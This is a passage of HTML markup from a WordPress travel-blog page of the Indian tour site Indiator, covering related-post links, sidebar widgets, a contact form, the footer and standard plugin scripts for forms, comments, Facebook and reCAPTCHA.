				<figure><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/" title="Don’t Miss These Best Christmas and New Year Destinations in India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-420x330.jpg" alt="Don’t Miss These Best Christmas and New Year Destinations in India" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a></h5>
				<p>December 18, 2025 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/" title="Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025"><img src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-420x330.jpg" alt="Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025" class="landscape thumbnail easyweb_webnus_blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a></h5>
				<p>November 11, 2025 </p>  
			</article></div>
			

</div>
</article>

<div id="disqus_thread"></div>
</section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget">
<form role="search" action="https://indiator.com/tourist-places/" method="get" >
 <div>
   <input name="s" type="text" placeholder="Enter Keywords..." class="search-side " >
   <input type="submit" id="searchsubmit" value="Search" class="btn" />
</div>
</form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/#wpcf7-f17462-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Categories</h4></div>		<ul>
	<li class="cat-item cat-item-503"><a href="https://indiator.com/tourist-places/categories/adventure-travel/" >Adventure Travel</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://indiator.com/tourist-places/categories/beaches-india/" title="Take a look at India&#039;s top beaches | List of beaches in India">Beaches India</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://indiator.com/tourist-places/categories/festival-events/" >Festival &amp; Events</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://indiator.com/tourist-places/categories/food-beverage/" >Food &amp; Beverage</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://indiator.com/tourist-places/categories/forts-palaces/" >Forts &amp; Palaces</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://indiator.com/tourist-places/categories/hill-stations-india/" title="Hill Stations India  List of hill stations  Best Hill Stations In India.Hill Stations India: List of hill stations, Best Hill Stations In India List Of Best Hill Stations In India. Top 10 Places To Visit In India For Hill Stations. Know More About How To Reach These Places, Where To Stay, Best Time To Reach.
Are you looking for the best hill stations in India for a romantic vacation? Check out a list of top 10 hill stations of India.
Hill stations in India boasts spectacular views that would astound any visitor. Each of the hill stations reverberates its own charm and appeal.
Popular India hill station travel- India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India

India Tours and travel Provides complete list of hill stations in India, Popular India hill station tour Guide, India hill tours, India">Hill Stations India</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://indiator.com/tourist-places/categories/honeymoon/" >Honeymoon</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://indiator.com/tourist-places/categories/temples-in-india/" >Temples In India</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://indiator.com/tourist-places/categories/travel-tips/thailand-tour-package/" >Thailand Tour Package</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://indiator.com/tourist-places/categories/things-to-do-india/" title="Things to do India | Must See Attractions in India">Things to do India</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://indiator.com/tourist-places/categories/tour-and-travels-india/" title="Tour and Travels India">Tour and Travels India</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://indiator.com/tourist-places/categories/transfer-services/" >Transfer Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indiator.com/tourist-places/categories/travel-tips/" >Travel Tips</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://indiator.com/tourist-places/categories/wildlife-nature/" >Wildlife &amp; Nature</a>
</li>
		</ul>
</div><div class="widget">		<div class="widget-tabs"><div class="tab-hold tabs-wrapper"><ul id="tabs" class="tabset tabs">
										<li><a href="#tab-popular">Popular</a></li>
															<li><a href="#tab-recent">Recent</a></li>
															<li><a href="#tab-comments">Comments</a></li>
									</ul><div class="tab-box tabs-container">
										<div id="tab-popular" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Mehrangarh Fort" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 13, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="tajmahal trip from delhi" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> February 10, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="Bannerghatta National Park" srcset="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg 164w, https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-460x350.jpg 460w" sizes="(max-width: 164px) 100vw, 164px" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> May 3, 2017</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15</span> </span>
									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="oberai hotel in Rajasthan" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 10, 2016</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 30, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19664 https://indiator.com/tourist-places/?p=19664">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 18, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19657 https://indiator.com/tourist-places/?p=19657">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 11, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19640 https://indiator.com/tourist-places/?p=19640">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/">Exploring Rajasthan’s Royal Cities: All About Jaipur, Jodhpur &#038; Udaipur Tour</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 6, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19607 https://indiator.com/tourist-places/?p=19607">0</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-comments" class="tab tab_content" style="display: none;"><ul class="tab-list">
														<li><div class="image"><a></a></div><div class="content"><p>incrediblerainbow says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995" title="incrediblerainbow on Exciting Things to Do in Goa for bachelors!">Nice Blog........</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Jack Bailey says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987" title="Jack Bailey on Everything you need to know about Chennai tour for a fulfilling trip">Nice blog...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Rat Jaipur says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/wander-india/#comment-985" title="Rat Jaipur on Wander India for India tours | India tour packages">Excellent post. I want to thank you for this informative read; I really appreciate sharing this great post. Ke...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Eugene Dan Farley says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/best-places-to-explore-in-india-in-january/#comment-980" title="Eugene Dan Farley on Best Places to Explore in India in January">Hi Christina...can we talk of here?...</a></div></div></li>
													</ul></div>
									</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Subscribe to Read</h4></div><form class="widget-subscribe-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=indiator/yUyv', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="indiator/yUyv" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Facebook</h4></div>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/IndiatorTravel" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Popular Posts</h4></div>		<div class="side-list"><ul>
				  <li>
		  <a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/" title="Mehrangarh Fort: History, Attractions, Timings &amp; Entry Fees"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" alt="Mehrangarh Fort" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/" title="TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" alt="tajmahal trip from delhi" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/" title="Bannerghatta National Park Safari"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" alt="Bannerghatta National Park" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" title="10 Travel Tips for Rajasthan :India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" alt="oberai hotel in Rajasthan" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span></p>
		  </li>
		        </ul></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://indiator.com/tourist-places/blog/6-mantras-for-the-best-city-tour-experience-in-delhi/' rel='external nofollow' class='url'>6 mantras for the best city tour experience in Delhi</a></span> on <a href="https://indiator.com/tourist-places/delhi-travel-tips/#comment-1009">Delhi Travel Tips for when you are in the capital of India</a></li><li class="recentcomments"><span class="comment-author-link">Emraa</span> on <a href="https://indiator.com/tourist-places/jaisalmer-fort-rajasthan/#comment-998">Jaisalmer Fort Rajasthan: History, Timings, Entry Fee, Best Time to Visit</a></li><li class="recentcomments"><span class="comment-author-link">essayforme</span> on <a href="https://indiator.com/tourist-places/ganga-aarti-ceremony-varanasi/#comment-996">Ganga Aarti Ceremony in Varanasi</a></li><li class="recentcomments"><span class="comment-author-link">incrediblerainbow</span> on <a href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995">Exciting Things to Do in Goa for bachelors!</a></li><li class="recentcomments"><span class="comment-author-link">Jack Bailey</span> on <a href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987">Everything you need to know about Chennai tour for a fulfilling trip</a></li></ul></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/famous-7-indian-temples-to-visit-for-a-spiritual-journey/#wpcf7-f17462-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>	</aside>
<div class="white-space"></div>
</section>
<section id="pre-footer">
</section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-3"><div class="widget">			<div class="textwidget"><!--schema open-->
            
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Indiator",
  "url": "https://www.indiator.com/",
      "sameAs": [
    "https://www.facebook.com/IndiatorTravel",
    "https://twitter.com/indiatort",
    "https://www.google.com/search?q=Indiator+travel&ludocid=11613690853104162922#lrd=0x390ce45a47f94e51:0xa12c1e4c867a186a,1,,,",
    "https://www.instagram.com/indiatortravels/",
    "https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg?reload=9",
    "https://www.linkedin.com/company/indiator"
  ],
"contactPoint":
          {
            "@type":"ContactPoint",
            "telephone":"+919871107030",
            "contactType":"customer service"
           }
}
</script>

<!--schema close-->
<i class="fa fa-map-marker"></i> Address: A-512, Tower-B, I-Thum, A40, <br>Sec-62 , Noida, Delhi-NCR<br> INDIA- 201301 
<br><i class="fa fa-envelope-o"></i> Email: &#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#x69;&#x6e;&#x64;&#x69;&#x61;&#116;&#111;&#114;&#46;com <br><i class="fa fa-phone"></i> Call Us : IND <a href="tel:+91 9205558801">+91 9205558801</a> <br><i class="fa fa-clock-o"></i> (24 x 7) Support  </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Business and Partnership</h5>			<div class="textwidget"><p align=justify  >
                           <a href="https://indiator.com/tour-operators.php" class="white-a" target="blank" style='color:white'>Tour Operators</a><br>
                            <a href="https://indiator.com/affiliates.php" class="white-a" target="blank" style='color:white'> Affiliates</a><br>
                            <a href="https://indiator.com/#" class="white-a" target="blank" style='color:white'> Become a Partner </a><br>
                            <a href="https://indiator.com/privacy.php" class="white-a" target="blank" style='color:white'> Privacy</a><br>
<a href="https://indiator.com/pay-online.php" class="white-a" target="blank" style='color:white'>Pay by Credit Card</a><br>
                            <a href="https://indiator.com/pay-inr.php" class="white-a" target="blank" style='color:white'>Pay by Net Banking</a></p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Indiator</h5>			<div class="textwidget">                        <p align=justify style='color:white' >
                            <a href="https://indiator.com/about-us.php" class="white-a" target="blank" style='color:white'>About us</a><br>
                            <a href="https://indiator.com/media.php" class="white-a" target="blank" style='color:white'>Media</a><br>
                            <a href="https://indiator.com/user-agreement.php" class="white-a" target="blank" style='color:white'>User Agreement</a><br>
                           <a href="https://www.indiator.com/terms-conditions" class="white-a" style='color:white' target="blank">Terms and Condition</a><br>
  <a href="https://indiator.com/our-team.php" target="blank" class="white-a" style='color:white'>Our Team</a><br>
<a href="https://indiator.com/faq.php" target="blank" class="white-a"  style='color:white'>FAQ</a>                         
                        </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Social Icons</h5>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7c2d0a318a7584cfd8c2cb83f588d905';
hf4V='9d8e64b8e4cf75ac0f35444dc16b8443';
cm4S="form[action='https://indiator.com/tourist-places/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/indiator.com\/tourist-places\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"indiator-com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 4.9.8"},"disqusIdentifier":"18667 https:\/\/indiator.com\/tourist-places\/?p=18667","disqusShortname":"indiator-com","disqusTitle":"Famous 7 Indian Temples To Visit For A Spiritual Journey","disqusUrl":"https:\/\/indiator.com\/tourist-places\/famous-7-indian-temples-to-visit-for-a-spiritual-journey\/","postId":"18667"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1&#038;ver=3.0'></script>
